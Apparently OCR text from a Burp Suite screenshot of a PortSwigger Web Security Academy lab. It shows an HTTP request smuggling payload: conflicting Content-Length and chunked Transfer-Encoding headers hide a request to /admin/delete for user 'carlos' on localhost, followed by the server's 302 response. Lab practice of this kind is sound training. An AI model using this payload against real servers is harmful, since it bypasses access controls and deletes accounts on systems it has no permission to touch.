 1 ×
+
Send
Cancel
< ▾
> ▾
Follow redirection
Target: https://0a4f001303584703811a2f3d009500cf.web-security-academy.net
HTTP/1
?
Request
Pretty
Raw
Hex
Hackvertor
\n
≡
1 POST / HTTP/1.1
2 Host:
0a4f001303584703811a2f3d009500cf.web-security-academy.ne
t
3 Cookie: session=LMnaE3zSnS3S7QgjUYJ7qnLQzvLzGYV4
4 Cache-Control: max-age=0
5 Sec-Ch-Ua: "Brave";v="113", "Chromium";v="113",
"Not-A.Brand";v="24"
6 Sec-Ch-Ua-Mobile: ?0
7 Sec-Ch-Ua-Platform: "Linux"
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/113.0.0.0
Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8
11 Sec-Gpc: 1
12 Accept-Language: en-GB,en;q=0.6
13 Sec-Fetch-Site: cross-site
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-User: ?1
16 Sec-Fetch-Dest: document
17 Referer: https://portswigger.net/
18 Accept-Encoding: gzip, deflate
19 Content-Type: application/x-www-form-urlencoded
20 Content-Length: 4
21 Transfer-Encoding: chunked
22
23 87
24 GET /admin/delete?username=carlos HTTP/1.1
25 Host: localhost
26 Content-Type: application/x-www-form-urlencoded
27 Content-Length: 15
28
29 x=1
30 0
31
32
33
Search...
0 matches
Response
Pretty
Raw
Hex
Render
Hackvertor
\n
≡
1 HTTP/1.1 302 Found
2 Location: /admin
3 Set-Cookie: session=zj5qtL212A8uOhNavuZan7AT3uE0Tb7f;
Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Connection: close
6 Content-Length: 0
7
8
Search...
0 matches
Inspector
Selection
135 (0x87)
Selected text
GET /admin/delete?username=
carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Decoded from: URL encoding
GET /admin/delete?username=
carlos HTTP/1.1 \r \n
Host: localhost \r \n
Content-Type: application/x
-www-form-urlencoded \r \n
Content-Length: 15 \r \n
\r \n
x=1
Cancel
Apply changes
Request attributes 2
Protocol HTTP/1 HTTP/2
Name Value
Method POST >
Path / >
Request query parameters 0
Request body parameters 7
Request cookies 1
Request headers 20